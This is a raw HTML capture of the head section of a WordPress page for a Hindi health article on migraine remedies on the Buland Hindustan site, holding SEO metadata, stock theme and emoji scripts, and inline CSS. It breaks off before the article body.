

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/
body_size: 75880
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>माइग्रेन से राहत पाने के ये है सबसे अच्छे उपाय.... - Buland Hindustan</title>
<meta name="description" content="माइग्रेन बहुत कम समय में एक ऐसी बीमारी के रूप में सामने आया है जो हर दूसरे व्यक्ति में पाई जा रही है। माइग्रेन में सिर में बहुत तेज"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="माइग्रेन से राहत पाने के ये है सबसे अच्छे उपाय.... - Buland Hindustan" />
<meta property="og:description" content="माइग्रेन बहुत कम समय में एक ऐसी बीमारी के रूप में सामने आया है जो हर दूसरे व्यक्ति में पाई जा रही है। माइग्रेन में सिर में बहुत तेज" />
<meta property="og:url" content="https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="Health news in hindi" />
<meta property="article:tag" content="home remedies for migrane" />
<meta property="article:tag" content="home remedies for migrane headache" />
<meta property="article:tag" content="home remedies for migranes" />
<meta property="article:tag" content="migrane home remedy" />
<meta property="article:tag" content="migrane treatment at home" />
<meta property="article:tag" content="natural cure for migrane" />
<meta property="article:tag" content="natural cures for migranes" />
<meta property="article:tag" content="natural remedies for migranes" />
<meta property="article:tag" content="natural treatment for migrane" />
<meta property="article:tag" content="natural ways to get rid of migranes" />
<meta property="article:tag" content="News" />
<meta property="article:section" content="स्वास्थ्य" />
<meta property="og:updated_time" content="2022-10-18T08:39:42+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="734" />
<meta property="og:image:alt" content="home remedies for migrane" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-18T08:39:39+00:00" />
<meta property="article:modified_time" content="2022-10-18T08:39:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="माइग्रेन से राहत पाने के ये है सबसे अच्छे उपाय.... - Buland Hindustan" />
<meta name="twitter:description" content="माइग्रेन बहुत कम समय में एक ऐसी बीमारी के रूप में सामने आया है जो हर दूसरे व्यक्ति में पाई जा रही है। माइग्रेन में सिर में बहुत तेज" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg","width":"1100","height":"734","caption":"home remedies for migrane","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/","name":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092a\u093e\u0928\u0947 \u0915\u0947 \u092f\u0947 \u0939\u0948 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0947 \u0909\u092a\u093e\u092f&#8230;."}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/#webpage","url":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/","name":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092a\u093e\u0928\u0947 \u0915\u0947 \u092f\u0947 \u0939\u0948 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0947 \u0909\u092a\u093e\u092f.... - Buland Hindustan","datePublished":"2022-10-18T08:39:39+00:00","dateModified":"2022-10-18T08:39:42+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092a\u093e\u0928\u0947 \u0915\u0947 \u092f\u0947 \u0939\u0948 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0947 \u0909\u092a\u093e\u092f.... - Buland Hindustan","datePublished":"2022-10-18T08:39:39+00:00","dateModified":"2022-10-18T08:39:42+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092c\u0939\u0941\u0924 \u0915\u092e \u0938\u092e\u092f \u092e\u0947\u0902 \u090f\u0915 \u0910\u0938\u0940 \u092c\u0940\u092e\u093e\u0930\u0940 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u0948 \u091c\u094b \u0939\u0930 \u0926\u0942\u0938\u0930\u0947 \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u092e\u0947\u0902 \u092a\u093e\u0908 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092e\u0947\u0902 \u0938\u093f\u0930 \u092e\u0947\u0902 \u092c\u0939\u0941\u0924 \u0924\u0947\u091c","name":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092a\u093e\u0928\u0947 \u0915\u0947 \u092f\u0947 \u0939\u0948 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0947 \u0909\u092a\u093e\u092f.... - Buland Hindustan","@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/05-3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; माइग्रेन से राहत पाने के ये है सबसे अच्छे उपाय&#8230;. Comments Feed" href="https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 